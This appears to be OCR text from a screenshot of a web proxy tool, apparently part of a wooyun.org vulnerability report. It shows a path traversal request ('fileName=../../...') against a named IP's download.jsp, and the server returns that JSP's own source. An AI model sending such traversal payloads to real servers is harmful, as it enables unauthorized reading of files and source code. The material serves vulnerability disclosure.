 Go
Cancel
<
▼
>
▼
Target: http://121.8.160.118:8080
?
Request
Raw
Params
Headers
Hex
GET
/dbbackup/adminMgr/download.jsp?fileName=../../dbbackup/adminMgr/download
.jsp HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; Trident/7.0;
rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
Host: 121.8.160.118:8080
? < + >
Type a search term
0 matches
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Disposition: attachment;filename = ../../dbbackup/adminMgr/download.jsp
Content-Type: application/octet-stream;charset=ISO-8859-1
Content-Length: 2409
Date: Sun, 27 Sep 2015 04:40:48 GMT
ï»¿<%@ page language="java" import="java.net.*" import="java.io.*"
import="com.backup.util.*" pageEncoding="utf-8"%>
<%@ taglib uri="http://struts.apache.org/tags-bean" prefix="bean" %>
<%@ taglib uri="http://struts.apache.org/tags-html" prefix="html" %>
<%@ taglib uri="http://struts.apache.org/tags-logic" prefix="logic" %>
<%@ taglib uri="http://struts.apache.org/tags-tiles" prefix="tiles" %>
<%
String info="";
info = request.getParameter("info");
if(info==null)
{
//
String Path = ConfigMgr.getBackupPath()+"/";
String filename = request.getParameter("fileName");
int i = 0;
//
if (request.getHeader("User-Agent").toLowerCase().indexOf("firefox") > 0)
filename = new String(filename.getBytes("UTF-8"),
? < + >
Type a search term
0 matches
Done
2,654 bytes | 1,919 millis
www.wooyun.org